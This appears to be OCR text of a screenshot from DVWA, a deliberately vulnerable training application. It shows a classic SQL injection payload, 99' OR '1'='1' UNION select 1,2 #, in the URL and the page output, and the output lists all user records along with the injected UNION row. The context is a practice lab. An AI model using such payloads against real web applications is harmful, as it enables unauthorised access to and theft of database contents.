 Vulnerability: SQL Injectio
192.168.1.2/DVWA/vulnerabilities/sqli/?id=99'+OR+'1'%3D'1'+UNION+select+1%2C2+%23&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 99' OR '1'='1' UNION select 1,2 #
First name: admin
Surname: admin
ID: 99' OR '1'='1' UNION select 1,2 #
First name: Gordon
Surname: Brown
ID: 99' OR '1'='1' UNION select 1,2 #
First name: Hack
Surname: Me
ID: 99' OR '1'='1' UNION select 1,2 #
First name: Pablo
Surname: Picasso
ID: 99' OR '1'='1' UNION select 1,2 #
First name: Bob
Surname: Smith
ID: 99' OR '1'='1' UNION select 1,2 #
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/